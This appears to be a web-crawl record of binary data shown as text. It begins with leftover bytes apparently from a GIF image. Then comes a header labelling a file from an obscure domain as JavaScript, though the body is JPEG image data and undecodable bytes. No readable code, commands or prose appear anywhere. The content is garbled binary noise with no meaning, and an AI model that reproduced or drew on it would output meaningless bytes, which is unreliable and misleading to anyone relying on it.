�@ 3C�$�ր&�E	"w��Dp��M��@IG���LR��A/��\�iY����8s꬗�ٳ�=���ҟ<t�!�i/]�Qd�?��� ���K2�!�@i�γh�i��DJ=��Aי0��\h���0]B����� ����ψZMT-X �����I�D=��dB� Ӆ�r�qB�%I�X�P@$��?��ڑ&;_#���Y��w�����rB��H"�C" Q���ő~�9r�H(��1嫁�{�t�:�`�����XYP��&�&"R�"��[l~)G�^w�ADV�Cc#�� "[ B�q��߉�p&��5 Q�I��Ad�I<��H�z��� w<�~6�EF����T0�T&s؃	ĵeu	��ǘ�ԁ�lGx�Gs y:�a�E~RV��#�Wb�U�IZ !�3�m�e4���!�0`� ��� 9�)�L�S3Y� A�'r�E��8�b��B�!LX��(�D��DV� i�a�j�/P4���ә!��%E-!�0cҊ����apR��:V!3na�@Y���Aml��Q(d Pl�8H�z&�{�Mz�����.�i�#Ak$!E/.$uF���V�jpq"
D'1 �H\Ȇ��4i�Íe`&%q�` i�^�8��Ș��DV� � !�,��/^p"劻��g��@�h�E<�� s��t��$��rZ0Z�V0�\b}�zw�\ bW�H��`��0$1}x�nðw�:m|�NȍS��@A\����bo13�@���HÞ������U1mH���0qz�u��$:%�;%A����¬�.��,Li@7��L 1w�+"X��1I��K�>` ��P�����`d\��OK�&nxa�_��ѵ��?`��JB03�cmT%~E8�U	Ap�.��
��8؅���,[8�pV8��_��I�g((�� ��F�����1�|A +q�+���@#�h����~0�(a�8���8�X!C��T
}C"�}�P����o{�I��&8��AB�;5a�Dc8�D���	=�N�(�_����AID�`c@�9��1D��
fH�(�7����hZ�a3�����F   ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251214/ffee6fdc-eec7-457b-92e3-b7bba50274e6.js
body_size: 38607
content:
���� JFIF  H H  ���ICC_PROFILE   �    @  mntrRGB XYZ             acsp                             ��     �-Qt                                               	rXYZ   �   gXYZ     bXYZ     wtpt  ,   cprt  @   rTRC  L    gTRC  L    bTRC  L    desc  l   _XYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       �O    �text    N/A para        ff  �  Y  �  
[desc       sRGB                                                                               �� C 
	

�� C�� " ��              ��             ��    �� �2qiJ0�J����A�        v�������{     ��Ӷi�˩������b�,yko�,�._�   ����z�          9��6���G)� �z�//\��:�¬��Q�>���\��Ga���l�NK�u�og�����Wj��8���@z��?Qq��g�g��G~>�D           ���#	6S�y/dz�R��W�&gP\p����ͼCEoa���n�AC�Rۺ��m���Ǘ3y�f�]����f��,>jߪz_4�e7���g�~W�}(���P            >!/��\!�%�-��_I@��>�k$0�5xӚoi���E�����D^V|��#���E��ȃk�7��Z�qA� X�˿G����Y�O���@            �`י�/,G��9��<bԓU��D��^6Θ��s|ʱ�Ⱥ�怚«�L�'ShJ��Jp��k,�em$�2w[ν�C��9�LձTI��}:_)��'��             �o\zC��Q�'�z���      {x���"�_y���ǚ  ;s��i���N=#t�I�мi��ץ���K�g���y�� nY6{M:e���[aA��BG6  s����u�h���L$KQ#��HKQ!-D���HKQ!-D��	t�v猼s�g���p���  ��WV�S�M����`dOb�H>���oO�뎛�����            �u��@�`�ۀy�s�� ���	�c.J���҃s=�%m�-��y��Y(�G$u~�z&��A��ŧy�Q��           �N<�\�?r�������t�sg�^c�2�Po]7VC2��C� 3���R,��[#��*�p5t(�=���JbӸ�}           y�"ŉ�d�z%��Z��A��  ���k��;�&_cV<z���d�M����i���7�-��ZQ����           =,��˃�r!��xcY�����x� ��^�p�<�Ҁ��rq�<G+�J�H4t�Z=֛w9��E�p]F�            �5s7��m�M��D-|c��R  eX�iU��^�Ӿؕ�φȥ�ug���S��m�1�����D           ���m������o��x�竎vz�/+�2��O��?E��V��7���O\,��}2��+}@#�������bG��uwﺏϋu_aRs$�͇���<q��	�?6�e�^'�Tn���Zd��>�n���t	����~&��[�.-ڣf�q*(  �cY�aw;�� �S�e
)�3n��m7lw��i����_����ef�m��zpF��1rq�sZ���I;ϥWKjss�����%��̍��W\���h7��LV�VG���Uj$Q�z
/�8���=DF_��epi�'1�U��.V�x�9�'��羷}%����` �A3��R]�����  �E�v|'��4�	���q]���x�x��t:m����&��=�1q�ϿJ[X�jq���62���}����7�2c������i9�'�k��R9N���h잯����&����h����~��z
M�;a����6�   #k�<ϭ;�鬤�]���'zx�fʞ|dW�ǶA�9�6����҂/g��ۮ�b3�����[Ow��'"��������������Y�ލڼ�̭;kJ�y빅�OޑdIzw��]4���п���J�ڠ��h�X���O�s]�     l�{_�:����'�����:���g�����'�="v��6l���~�{? �#rX��K�Ҙ[쮲��#XZݔF�g�>����|�9�>-��w�C菟�����-)�SZ՟BV�z���{%�gfE��MPf@�[V��y��ΰ    ;l��7�1W���b}���w��Σex nf�-�g����
�c�����V��ɯ�U�ߓ<	&_7>�>���?8K�`]>�;���\$���MxĮ�����q�\K��EI�kj������[U?GA�'A    �����"�j��"<0�A�jd��D�L  ��k|�]���	�����_�m+f��x��3��M�|�̮'�X�t:�5��oѷj���`��,v��,~�ړ�٩f�f�p�=}6z�э��Z��}�g���                     �<�2#��N� �~ ��5�揦�F�n�u�                ���y��b��1� �~ � �y��t���իd������             �c��eiۃ��Ӵ1�  �	����  L��d�q��e@V�R+�l܌%��[	5����7�͎����l[�����23(�@��?Ą��H��c���)�1e��9e��b2�ZcZ����Z�9ƭ�'�#�=7�#����C�F   �	���}�}ơ&��o̖s��=��k������d|��������@̴����B5� ��Z��_m��6�   �M���4�(գ��M�23$YÈ�wޘ��v�0�m��9����,�Q��_��6,jm���X  ��� 2�3�++�#\,���l�_V�XI�����|}
�����'�Wv����^߳��]6��\�T<[�� ��G�kk��N8�|Π~���l�|�hU���_:��z.4�lzU��t����<u���/D  ��}���Ծ͠ C�wU�T��OX��3G���Y����L�/��}�r)p����	t�O���;�SK]W~U�k6� cB�~�H��\M.20��u��oj�Ǣr�:)�(�o���x�pe����}r����>t����M�g͘M���~  G�J�Zp�*᧡���  ��z����q^L�Z�ï��?�Hx��[���]�]i��E?�.������"2nd����/����s�»���7V�߃�b���.��s����>�!��˪��7Ws��J���'y��3�h�h�V!�  ������Q���\.��^�  oﯙ�܍�VZud�jЈ����r���}s����>�Kk�]6^B��_x�}���3�N�)��׮�\{a�L�m���<�t���� �{�����ozR������+7	U��EZ��aK��I��k��JOVs� ~��.�>������������}K�G� �9�SsE�8�>_�Ϗ�Z���y4��w;N1l��-K��WO6���>g>����/�K�{W��	"�N��R/A��z�������.�V�l�Y�p���ƥ���uR�V;b�,9���1�У;��\� �\]�?��� ���UH��ߕw~�7a��.��/O�x#E�	�%�O�>~��������_{eи�k��:]sN~_����0Nx�Ԇ���֞��u��>o��QZ�E�Lq[��V-���a~�Vw��#�2��gϽq��ͮ��w��=C����P8�Ͼ��>���=I���S.�>��}������� x9�~��W�Ԉ��/o��              ��i�uei5��ymN؝�w~     �����T�0>�            ��-<�4N�@   �� 1       04P135@!2%"$6A��  �x���{Z.�B��'Զ�d��/�V���l�nGhl8>�:,V.BDD7ՖVA���)�EYK�u���!�Q�_��܀���Һ���B]ܟ�[���Cg��8a��c��͆yf�P%�WZ�s�>\��MB�E�z�4�%&�Y`�a�_^(G��WP�7�Ԛ�*86{	� z����_=��uqVD]��'�+p;�٨K�����)~2�+氖BVV�_5��N�6�ϕڗ�������`���QRq�ؕ��.��t鱔�!2o)�p�'���A����q��/"-|t�������|<>cL��S��Ǻ7�[%����"�/���_˓�M�R����7�F<�o-_Yz���.� -�x��+̵�)qE�Aڈs晃�=��Jb��"�	"��ۯ�q�rsG���sx��a�4A쪡���P����i��Y0b}.*����2�%$sJ(ϊ;�r�N�-aʟa0h,�}��W7�����i�O`u�ɦ�G��̮�>�{J��l�C��y	���Z������P�y��5�;#{�}yHhy�O�� �V��!m���00ػ�دU������-v�� )o���d@�3+	�C�:�+k"��h�<SiP��Gf�cOfA
�+٤J��� !�η�AHp�G#ef�7q��A��7D��E(%C�+�o�+�ur%��Yl�Ǥ<�b�5|8V��y`� ճ7��ϖv��]ۧ��Z�#��|(�<gA;'o��'*^cp�9��3$tn��#$O���U���vt��͋[>89ۊ�o�(�D���KG��k���ٍ�vu���:�gXL�	�a3�&u�ΰ��:�gXL�	�a3�&u�ΰ��:�gY�`Y�*ؙ�cY��5�-ln�ÒF;����'���x��W�j���\�1�X�ڍW8x��:�Z�.��
���+Il�:�W����r;,������d?\���=��m�O粽Ue��Z�����&�ݏ:wg��t���29Y*v؍�ݵ?ײ���}>(��5���O;Gd�<�v�+�p��	�T\��T�;+2���uq�F4��D��r�����i6U};*����u����m��k����Kx��UؿJ������p��[��z-^j�&߮97.U� m���_�����Dܝ����w��?�ʯ��O�U�-��T�_��7A�/�ʯ��_�U���⋰�r��bo2D�;�-�U����j�շ�W?�n�8w�ѫ��݅��m�_{l� f���|%d�2�9�,e�����&vZ�� �^�i>޳�[/�5��C/6>�bl�$7���8�`���p���l��J������b&��*��ʣe�{+�&$O\�ɕT��*A�T��܉1�sv]1�売M>lQ�U$�-�P�<U5�ا���+�"6ODy/)q�OΙ66�\��6�&��x����3�V{{_��q7ڔ�#i�pV���+	�8U�����/�nR��lqSz7�/JĪFjr9bifq�?��|i�Jǽ^����i�ַ�ٯ���)����<|���ojYx�h��+ F�q�0��:5�X2X���RB7�s�ΰ�Oȭ�F�u�x`���ӄ�AE���߻=$��)��i]3�+��ӽ�o��_�9��l��A*	�ʊ����&��~y��"2��̄&y��<�_���/g(]�H⮣bF�^�G��ǜ&[�-h�j���ѽ1l�d��=�b�c��0��vW���{Z�oc��g�t��c��oK$�.�t��8�2a�%:PY-pQE�E��}��]4��ی{��o�/)�X+sSG,���c�"4�#�Xm�6�9��̖�6��I>E�XE�6M*�'`�i�ֻ��mF(�{�e��u���L٤��Z�*�9V�ʵ�U�r�r�� �٥ٸ,s����g~�����G�b2g��:�����UߌYr*�cY��н��m]��L;c�Mθ��}�-�B�m�NDcG�k���FLy���͔��99U�8���$����M���l.��)e��І%�F�S���	��6�,����=�Ӛ��� '���W�6$q֯6�x��wU����輰y`,Vj	8�6,<�2pU���h�f�3�V�g��,�j,5�� �\?-����Q"^�=�l��Jx��ozF�:�����l]��f�2�Ġ��m3��c7�2���rs%�l�rnL��+%�$�+��}��M�z�Aϗ�ȟ@q��C9sixx����YM*�(�Ͱ�w^����V5y��K�_ˍWz�<+5�ɇ���E�i,گ���<�n2��,��������i���&.�g�D�W;���lG�f�$a �60N,�����p˻�����]�2�-2�'�f\L�WlӀ�q���4#؊W����'� ��{~�a�= �l�v�2E5x]��mHT�lf�.6y�ܖGM&|H����2ă�gQ-3����D�ƞS��H��FgR3:��ԌΤfLL�mc��o�gU~uW�U~uY3�˒�,��Z�1|l���>x���͎{���ƯƵ�$;�����Ə�Ƭ���_���>��V��&�d���V���b����`UƵ�+Q���Z���E\h��#K뎁�����-��������]Z�����;7bD�b>%y.ΔN%D˝\��Ί��[��Ѣ΍t�3�A�"�gG�:<Yљ�3���;:<���t�S<)�$����$N\h��5���$v S.%s�+S:t8��& Ц#Q���k��Ê+�_�NLZ�1C�1a����9�Цv6�q��&4h���oƫQ��av:�5�W91���sU�̆I1��.6�4Ə=6xy��͞ls\����mt���X�2}%
�{�f� �4���>&T�-�yErh�R�B&�4��e��p!��h���b�������R��|��tc���0�`��ތ~tc�h^<��\H�=X�����K �ݺ�����6>�H}2V����1)�fD,�{Q�<d�K��M��|z�춸m^y��JzX�ݨ}�ښ��)�F6��
��4w�#l�[���
Hǖ����/5j� ���� ���C���n=r�V�&��u9�d�O�+xd�����f���c�C�dژ�J�8�� (l��\6of�&�0�@���F6q�LV@�-�~_�Q�3N�,�L���;4� �L�eO��]�zB�/5\2I/��<!��G�ӝ���}-&6�hO(�,��Z7BB�>��ړ�V�%��q�viy����Hr�+Oa�xqF!�ComlZ\��Y[wG�����l����W������7�X�TAʲ�Q�X/�b��b҂�di'2c�u����N�5�\���[�����V�o��+4�$�>OӃ
�Y���� �.U�_5�j;��ޛ%Ud~n\�9l��D�J�}�j����:l(͕�-����m��bj0����/f���e��4�*8�8���ZpUokD���7T�
O�B�*�����I�~Y�Ꮼ��g�U�ZHo����<NoB��k�k��ʏ�&RG� )�ˆ��_|�N��3S�ΰ��_��w*���t����6���)����<v�����;)�ub���g��B�.�ê|U�j¸��Q7�`�-����t��LvT�0(9�Kɬ�'�
���L4��4�,�vi�� i��#Q�d
H��<bI�f����Y?I��]"�݁��R?��J�K>=Y��N;ZS<p<͂"�qdz:n����D'�I�4��`��-��VG ���^��&j��{t�{�ʋ�Y#�Mf�8szf���h�s��[.ᴯ�1� ����t�t�×�L`?OF^L��ۻ.j��y#tO���ř��z?e�3��U��_���$���MBF?n����%���b�����V�����͚VG<\����&n�47:�5A�+�,F#T�g�����\(N[PFv�?�?����1w]�!�{�����&�Tq�r��d{k���G�6�jN,�y ��QD^�Ke�g�R@󅪊�I{���j�K��� {���Ւ��d�Ԣ4��2��Rn�[��4�-F�a)����ډ�h����,Vm(9���k��m�������ْz���b��l�K`k�	�y!Vٚ�y��&�R_���j���^9�n�d�<�A�̶Ԉ�L�'*�¢�=�c��%=��"��ŏc�w�"*�h�p  ��@�kI�M\���1��ŵ�~CH|�6�\�P�No�i�������_��� �� D  
     !1AQ 2aq�����"45@BSr��#03�CRb�$������ ?�Kk�� ��Zs��z!�$��平D�>Ϝ���A��d=-��w�q�4����U�<����&���Z�Fm�)5Y�霅��m��s3�LY������f�2�<��n���132�����6���7<3V��hik4[�*4�g�}
���ʸ[tg�Iu�O�gQ��r���Q:S�)��Ε*P��г=8��qYF�ué��@AVM�[�%TV�t�wEq���n�ʀT,��ݿ�<<���w2�n���Z�y$�e\iQ��T�&}�{�G�)%�i�JT���J��ǣ�jzYm�I�J��s+ s�`��wD.��M���:���&�;O�KB��A�9����*/NA�s�M����͹�������7DP҉�ú fѮ���OrtL'B��� >�H�o��)��	PX�N��=3/.\� �L5O�UW�>l6����!r�F�A)�>~X���M2YS:��Mr���,I�Vg�L��e#��S�h0��Q�@���T��.����OH� ��_��Wc|I-;3�{-6�쏘������ӂ�+�_���x2ty��9	��a�G�\�00fDi���!x/(G���810�vT�|!��^C���6��PBɊM)l~`�է�+4�H�\@���������N��p��ǖ��xG���xG���xG���xG���xG���xG���xG���xG���xG���xG����<1�
qA)&)t��vc:�j'�5&��y&�T�;N]���>8�bQ;������y�4*&�2�����Sh�N8���v9������[�\/
X�l��c	$�6]���BK��I���̶[X�1P�\��h��͊�-No���� �,9U� X���Ύ��R��im=�� $Xb�U9�'�txÎ-Օ�ܜtʣ��3gF���u6F���7yM�iF~�x��o�������]�^����ذ]�����w���ůV��88/2T��>��[R�h9�F��=��=g-̾���Ύ��X)�#�����s}q����=�0w���=��}m/̨���Ύ��X.�L���;��eL��Ѩ�ǃ�R��e<��b�wqeK�v,�x�8���*���:;��IL�I�<5CkK�N���LME�ٖ4xC�;,�ۢ�*����י��hB�BS�b�)�Ħ�4�7F�X5�'��\��*+��~�H�}ą'_,-�!E'TX�$_q9I���[,E�%*Y�cz�=�B�6H�,��Pa��NRm��9/l�|,�� �x��ߔbi9/&��'A0�A�|��� �1<�r�6*3ʟ�.���`ǡ��19��C�sy���"��T�x�NK)��nr�sm�%�R�7#�QRnE��V�d���}jg%H#������ȓm+��4���E	6�J����19(��,mh��2�	&�*N 3�x��K��I���N�$���h�T&*�Jͧ�?.<�5|�A�^�O������1�v^D�@�~}qk�K����H��{S�	��Âc+�"�1Q/��GDR֔����bh4��&��ydn@��hg+rNV����C�7{}�C�q�]�<9Y��3�+�wT3�.��[�7�'
eO
�aL��]�����d[��KPf���*ݧ����ABNXY�8�[�W�}1^����.�=��	J	V�f�<HG��&C��ҥ^�I�G�.��� h$����'v)���&��`��%$�:e6�����Q/0&S��3I� �\N>&��h��S/�>�T���	A���CilY"�[��,�:�x�0[����b�C~o�絭
��m?X_�<�9�9|a�8��Ԅ6J�F�#��! a+)�X��:�jɗY�[9(.qT{%��)�ɖ�-������)�?B�!���W9χLh��e�����\��u]����^HiVo���J��G4!AɒF�����C�w�����쀫^�-Մ�C��AV*{%�nu��(���_'4kM���̍g�<��������S���>BX%J�s���*w���)�OTVk)�Hi�.�^�6�)C�7�G�O�Wg�~*���vER�j/��h��q�!�8��Y�6�q�ǜw�oqm���0��V-�{LN��^�����轧�7E�=pI:a(�%"�#G��x^
�j& �@0[������H��I�8�'�E�_�n�NM�$N��::�82׼��0rPiQ�����#Q�C��s���H���ǒd>��%H|!��J��C�<�!���Ly@� O���}���N��%u(�xB�e�u��!X2��ꃃ�I�c�
�N��}йg�� ��Rs/�L5A�_����#��{!�L�~����m�"@肠�&7Tm���+�kwq�����ej�"V�+8����g�J�d���=U��p���G<$��N�K����%���F[F��N��D9I�sܷ49���Y��iK+���c�G�%14��{^eɅ��&%��iES+F��F��K3���x����߶���g�lJ�_a`XC<��'O4�Xl>.�u����$��4�13!3(�M��"Z�56��Sq�� =���cӕ�� ��X9��"����j#�����M�((���
}zR9�M-�y%K��p�4l�W�4�m�U{ɸ�Ku��jd�ꀰ����	ffV����.��u(#6W�'�gr�H&�4!!		�U��-6�U{��T�f�'6�a�fe^�Fq�FȚ~j�5�F} l��`��QɔH�6�]n�-�8��Lۊ� #�3�t��&'&ܜm�櫎蔮�Q����c�3�u��UQ+�mkpI���/+dQݤQɛ���syn&]:��xf]O����oF��O���\k��9��i��jy�30��i+'>�ˏ�4s�:��^Z��센�����%C�EJp�}k�6՛\NLo����Z�ԆR�/�V9�oœ�(�����/��b��t�T�l/%�<U��X�B�M���Z0i������������W%��b�����ʴ+��^�����)�vD��L��Q^KkN�w�%�Lă��)?L�+TT����tt���yO�7I�1����L�o�B�l�u�}Mx�=Z"I�58����|��4K��T0�++K��q�� ���y]�'������5�2�؁	B�w���y��s��!-�%����M�%ӫ9��	I��]A3���><
��;��ۮ6�{َ)i�)R	B���>ݐ���(�(��e���>0����$�b�+|ԔȘ��Լ�m�a�'o)��^ò?���Dܾ�}L�{Bpig>�يq��.�6�5�ϣ�<a��aY}i� ��J�kz��F�����gR��g����M���O�>�r���B֧V�'�Ò�9�Tf}9�+g�9�7�
f��Si)�8����1A�A�I���샃����ͺ�VA�F�4~X��ࣗ*m�~�+,�FR�5bf�Y��ti�T���̗��:�S�m����iɉ���,ya9����6[p\�ғOZ�{�G4Uh�3�E��kcl��9���<H`�B���x��9���-mdR�ʓ|��{h��?QfAV�B&�ݜwts���sĞ�כ02���1V��о����R@��d������7�K_�,-�t�֧��s�4?�>�^��� 9       !1AQ"23@q�0Ra�#CS����$B���� ?�3yn��!�
e\�梭c�?w���w�-iq�PS����S��?
��8�q������ɹ��ǓsS��ї ��t'��������#G�J?*w��	t1�H�d�N�]H,�#�ȷ�<��S<+�����l)�0��IS�R0���P�
�Z�O�b7(���
`C��#�w.�#�y�L0���U�]Ӎ������Pi���"ۊ�k��N�af*z��s��i�v`��U�$�r���t���Y���ɹZ�<�0�l2���\i��P},���x�T�I�}>\n˥k�<����&�7��K&s�E&qc�i��V�E�C��R�j���T��Z�?j�!�V�ڵH~ժC��R��RN]��Mqa�Q�$ơ���	�4��s�s�b�9�����`	i�L~v�	�Ã|P�c�=�[|b�HU��1�0�����Y��_��(<��Ov��ܭ٩m����M��C�ES��T��
3�nPyc�T���ٙ�P��sl*<x7�*,z'73l�a�2��(g�06�<�T>X���M�\w��d���Ú�RW���;�p�_!ஜ�fq܅U96	�lc3�������K�B�����QT�G�jx� �1-േ�3� ll��aQ��yG�E����4{�U�=C��=�J�E���}<qv�~�F�:��Cr��+���l�� w�{�,<�캮������Y�#�SHإp��eF�.plt�u��j�[K��Ԑsn�Z_�F���G��U�*��S��w�%{��S:�Ҿm�	���W��k�x(�._�ŗe�gD�]�Ǻ0G�E�(٘M��F����(��x]P��>�:@/��T1�m�1��0<
՝�j�B7�S�k��i�;�5>,?��S|!K�=� �q}�T�k��pT���+��Xs7M��6�O���i�`�T j�ֵ�k:���S����)]��N��6\9��gR�+���}Y!����4�d'њS��gw\!fwlT����Qv�2�G��� a���*a��O�T�-����c�������'�T-�����wX�B��,����x�r]�g�O%ڎ�TQO,eٙ�>wq$�	_���s`�̍�����j�.�v^<�1Q���?��a4�:�8::8Z��ʆ�[ym�e/d����(���7��8�{[�Y-��(����C��O�{Vs�|/ڳ�
�W�w�	X��h$Z��P��v]Osp�w-Y�Tq�RA�cn����0YIr���!�l�%x�e4���a��h�XpY�|,��G�� #>��?��ϴ|���	϶��WZ�:lB�� E��a�!'T>��FA����k sZ���z-m�Z�k2�ZĽV�^�O/U������k�Z̽V�"�ޅa���kWZV�k0;e���g(���\�,q4��`��>Ǽ���ɰH�p1s��9��Y�BW'<Й�8t�5��s�E�{���j��nܫTgT��aK�r����#2����S�c78�|��|�������f�E�1�a/-��E��ani U �X�ª{��w��Grn��?;��'5�m��Yu�d��R�lc�����`�`��'��5֦:���[~֬Cr�viYa�9�H��x���D��n%Jƈ��i<�,P�X(����܍�}3�.'yc�h�z�r��e�@��x*��f�*����l�Kc�K�g�<AN�,�'� r�}��O-1�E�[��R-�	����j-lo��QI�ne�{��y�r�~w��H����ߍ�<������O%�O�s5G "ޡqtw*2tw+\����:`��p
��"�|� hP�Zs�� <����E��@XXb��,.��;#����E��Sh��kc/�>G<ܨꭹ��/vc��3E����FܶRU�nTF� qk�Mm(
�,S��nRU_sr�3p���6��t�rcb�jJP|)�H�^����2� ��������� J 	   ! "123AQq0Ra���#4BPbr�����@s���$Sc5C���Dt����  ?�.RCM��Z�"T[t�z7���чF<'���Y�G�y��Q?�o�����<x:S�j�xK�����L��q.DϖS��-�7�(�-}������u�S^[��9��_���Z�V�`#���aXZw�N�)Sp�63�'IU���I��o�厖XR�Є)��)�I��O��VÄީ�Q���h#��HR��u��,6BmL���aJ��� ��Q�C,2��.P@��Qn�
n��5Ge��2
���S݅��XL�	�tu�zv���:ӑ������}L)�[��U��=���5�:x��e�������Y��k� ���}�evs�$U:9��"��z� �m.:��ę�0�����%qJ���!n�$P����%qJ���	
vY �0�����䔙��S�+mE+Nb#Hɤ��O��Ṥs�9I�*۫7���8�HBڹI:������.�F����@i��@��qm���k_��:�&R�!:�<��{�nY+�'$�0�}��'5��.ȝ��0�
;�HNkL�nY+�'$�1�4��8�t:BJ�yGMaH6T�����F����T��(����I�i;���q�od�~P��F��|6��	*�Ì4���)j�������mT�^����E�����F	(�A]�*��B�Frڒ&rH���&`4�ԥ�@�}[�N"k:vo�<֊���k
�^S�7y�h8�pW��ov�C-N�3Néb��d�P[�"�W�R�II/#��#"����qt%u���,��N�����aƖ� Ze0!%L*�d���iM֊y�SEp�9zx��Ι6�J�z!�S�N�|<�[9���*_h��Ʃ��JCm�G�#5T�4|7Z7�5L�SM"�fw��),i�"�V��
��(iǗmd���h���v�Kl6�w���[m��,����� Rz��1R�)&`�O'���V'.��?�g�$�x���� �K����O�.t��F�7E��M_i[��o��HP�]�"�)��9� �ڭ�ËF��(��1�,��?Hi/2�PNw-ACS*7�Gl)�DС"#�����;FW��X[�Y�f$s�W����MM��ɣ���R�(Rsm�)`�(t�_�ھ�$/�5�Ig�10�輠��S�3�I1�)�1� �I���!����5.��\�<c�RO���>��J�̏9��
�����C(_Jn�-E��bz��VU������^A��j�A�)���l���"h<F��!|�B_9d���4� >:�M�:?���N.l����'�. ��힨�K����,�xD�����&Q�ht�Si�W���5?j~(��Q���S�F��O���5?j~(��Q���S�F��O���5?j~(�|\��$��<&Y�������1�4E�i�9(�)�5Y=F,��R&b��J��Zg%[�E�	`��,��N!v)9Ǚ�S��M��yk�V�+8�;��L�k�{�@�zg9��3AJ�#�ՋH����2�U�q��!e=f4��5��F��1�Q�"m��aS�g�s��{�5��D�m03[J�5�i��ĕr�2��en�b����"�|�R��E��`�M�@Vݸ�X�unub��C]~d�������Y9�v+���:�]�!��2 tb�zy `�U9���x�k�΍����R�b+�9���c��'������L/�5��F�@�X�䒑�⓺����z���� ۱p�eǒ.�͊��~�#���q����P|�Rc�vr	ي�o����9������2'8��mŲ�tO:7�df�N}�Jٲ��G8A��*�4OdK�%S!@F��th�Nd��ի�.B�Tj��
­��N�g�s�F����-�F�]���R��Ӽ�4Q߅-iM���*��=�,�4Q߅8�E��ʂ�\q/�&b�׻Dk^�����X^���rDd(��JH��..��#9��p8�p��a>�M�W�;�b�=d�*��䴀�� {a�9�2�2O��;i�SJ'%Y*�G4:�5Wp����S.5!���_�B��n�W�AW)�sHf?���s%Y�"xG8G�1�W� ��I� �QF��o��H���섶����/]Q�����Ͻ��Y���mN!���P�[��I^�Q���h�[t�K�M�S�`�2���:�*R2�;]6��[p�֑88����L�)P
I���<U�d"��h̤�\Cc����߿���liy�Q׈��Px
���Ki���e�E!-�R�d �9��jI�U%��3>g1CD���*)�o���1�=��M��U�Ua$�]8��q�}��Z�0�k`VYF|�JrR$!n+2���<�BI$HTBB�WfF5[hJU�r��N��6��'e���&��a%g,�8���r:�/��V�Z�&I��w*)X�M�G��܅2N�J��V���w !�� f�m.�Џk�_�Z�I:5_�m(�c[��.a+�� ��`��JRNpA�{٘��@�)�񪎆[��l�q��{3�a�'yA�f�#u6�F�����&<Y��v�lL�q�26�Yۊ�"�Üje���g!	e��
;L�<�(Y�cV�`��nQ$�>���F���1��wk����7pƾ��1��wL�q���)� ��q|�*$��!����Ac��>���2�b�cO�~��v��y]B$�dF	�|f��*:�;�UG��2�]��$��j��8�Q��BU�Ҫ�>��2;x��1�aV�v��9��kcҙ��IW��+��)�Y�?IuKN�����<a�ܤ-I&�[�:B�-��ŗ\[�FQ����>�Ո�&2P��_�sc��b�;�@
���%9ɔ%2D��'}4�uT���9>�u[�L>�j%V	⠙����{���w��K,��w���!nm589�&�	�F@Cl�2�$䵟�s&�7����`Jڀ*9�� ���%f�I� �f�v�le�:w*�e�+2D�)�gu�*�j������į�R�@vDk	13�Lx��F<X{#	��+�/{���(
�G9s� ��_P�k7�yY�'
Z�ԣ2b����˟g��  ͸�$��A=�-=0��|�w��m�F��j�E������F^�I稫���JZA����Ai=u-g���G NK�z������?ty�7BUtx*^;��D�p);����~<����>�Ƽ�S��Lai���e�?�ei+>1VݐJ�'�����'I?(t��Z՘������W3(i�j ���)&)xu(*"S�a�-d���0� 5RO�.˪C�Və5>v�6G]xu��oV�:��<�Qݷ�e�'��yy�E9�����"GSΡ *tj��?�-�!���� zҔ���!�����Vu���)h%>�fk� �03�Wu)�hcƟ��,����Y5I��7���������������������unK5�N��K! �ƂcA1���Dh�,����M&ɍa�a�a�a�a����;�$*�;<�5b�y�:y��ηFWd]�^#&/�U�p�����ʋ���7��4e_~�&3O%�F�}�՘��E��4������1�=��*4�K�';cI����li9�K�5F�]���c]�����G�.�z�Dw�TcT�Ƚ$uW�2�\?r�2�ԑ��FT��5B.i�� ~7) ƭ���#%g�.RLh�2����d$�ї�X"� E�^m� ƀꌒDd�1�>���A��D�2P9K���9ݍS��Թ݉)%'��^[�-FD~з�q�)$g#A�����Ӿ�z�q�qiY"y<�]a�hVchB��JD�Za�;���ɜ��ǳ�a��;*"x���1����*0�w
��]���2D]%FZH���*���r�i��ŗ,����%%��:���M��Huǋ.<Yp[y6V3�SIX�wGը��	Z���dBe6L�ጟ�,Z?_�)?���R�O֥�W��G�.;�.���#�2�z���^��i
H9$���{94�q�%	��j2ө�H�'�<T���AFB��z?!���oY耔	$\!t)jV��^J��֡JY�R&LrQ007��O���6���ٜ��ȵgf��A��x�F�~��~��R)_(�~��G� �� �R���HN2Zx��T^��N�U0p�ct���V�ĎM��6�UA�@���O֧R
#FuzK@&}�[L��UH�E�CmO��Y#�">�|����]}���L�J��SN�P���)4̖��	z��4qx��*m� IH3\�(L�;M�U$����p�i�R� �l��R3��V��Z����`�R�Na8�9�1�w�cP�pơ���3E%?�<�����O=$e����3#��ם$��{�1D�����)��YZ�nNj%9�<�%v���;N.+!i3:�Fn5�tsR��% ��Jt��Bg(C���B�J}C%1JC���V�jR�PBFr`���)ţ���!��� !�y$�yFQ��8�z�r@�gh\q>��ߪ�$��I���$�H-��h;#ő���PK���*=UUK��I)x�K>xPD���RTT�Y1J��256m�����!qK��V���xg�eh����0��B	������� 0�.��i��MjRE��<P{O�0�k�@�8��)'�`lI�z�C�;J�K�[7�쮖ӎ�4�rI�}_j��}Mh�Ҋm�p�I2�50�����Q���F��z���Gl 3*�4f�z!�aX"������m�2�Rc;����z�3�D��Pc�ݡS�l�wa��7�w��ɿH>����K̴�ӗ)G�:�\��ȃhLt��߯�US�Υ.�jI�W�*�!VG�o)0����Q㲬��e׊�UU}�~�� (s�0���'��DЫ���ͩl�.�I	23T��B�V�Ft���,b �!US�]d�E��(���STt�ҹ ��L�+�i��\rW��8�R�$u��߯�U(�ū�F)*�,�����z�9�p���q��@���Գ3�=CU��i*�V�Nu.=)[�)�)�KQ�6?�[e�%�O4�R��/3ЏOs�sP����G�Q<�k��� {������q�N8d���q��Y�%�X�l�Ո�ݽ*0�\٢w�E��?1S��)Vy2�ki��j�d3��PѦ&���#���z���[���[SiJP&0�n�@E�J�s��\��SmR��
���S�;P;*y�}��B�� ���ꔊ1���tE��hZR̄!�ﳜ�8�2#@�!HpYRn �~I���Z{c$�¥�����E���-�¿��¥���8�!�/������1f��GNÈ��wUw� L>�Ѓ(ԅ�y���ͩ�\̡-�I ���k��F���?mE^i�~zGʍr��/�dZ�434�y�~Q���Su�3��Mҙ&�xW��O
��8R'f��>	��i-��;<�a���Q��
\IJ����+PH��DkQފI��T�7����
